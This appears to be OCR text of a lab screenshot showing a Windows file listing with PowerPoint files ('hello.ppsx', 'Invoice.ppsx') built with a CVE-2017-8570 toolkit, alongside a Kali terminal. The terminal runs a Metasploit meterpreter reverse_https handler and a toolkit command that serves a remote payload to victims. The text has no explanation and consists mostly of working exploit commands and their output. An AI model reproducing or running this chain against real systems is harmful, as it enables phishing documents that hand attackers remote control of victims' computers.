 Workstation
主页
10.21.144.2
Operations_win7_64_192....
manage 下载
搜索 下载
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 显示 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
cn_office_professional_plus_2013_x64... 2017/8/16 0:21 文件夹
di64 2017/8/16 16:45 文件夹
packager 2017/8/18 14:21 文件夹
SW_DVD5_Office_Professional_Plus_2... 2017/8/19 0:51 文件夹
uninstall 2017/8/16 17:21 文件夹
1.ps1 2017/8/16 0:40 PS1 文件 5 KB
1.rtf 2017/8/18 12:29 RTF 格式 6 KB
cn_office_professional_plus_2013_x64... 2017/8/15 11:13 好压 ISO 压缩文件 892,682 KB
di64.zip 2017/8/16 16:45 好压 ZIP 压缩文件 4,064 KB
hello.ppsx 2017/8/20 14:43 Microsoft Power... 35 KB
icon.ps1 2017/8/16 0:31 PS1 文件 5 KB
Invoice.ppsx 2017/8/19 13:20 Microsoft Power... 33 KB
packager.exe 2017/8/18 14:26 应用程序 54 KB
packager.zip 2017/8/18 14:21 好压 ZIP 压缩文件 30 KB
sql_help.CHM 2017/8/21 14:55 编译的 HTML 帮... 13 KB
SW_DVD5_Office_Professional_Plus_2... 2017/8/19 0:45 好压 ISO 压缩文件 1,097,122...
uninstall.zip 2017/8/16 17:21 好压 ZIP 压缩文件 1 KB
hello.ppsx 状态: 已共享 作者: CVE-2017-8570 Toolkit 修改日期: 2017/8/20 14:43
Microsoft PowerPoint 幻灯片放映 标题: Microsoft Office Pow... 大小: 34.3 KB
0:49
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
10.21.144.2
hack_kali2_10.101.101.16
Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 0.0.0.0 yes The local listener hostname
LPORT 7777 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:7777
[*] Starting the payload handler...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python cve-2017-8570_toolkit.py -p 82 -M exp -e 10.101.101.16
Running exploit mode (Deliver SCT with remote payload) - waiting for victim to c
onnect
Server Running on : 82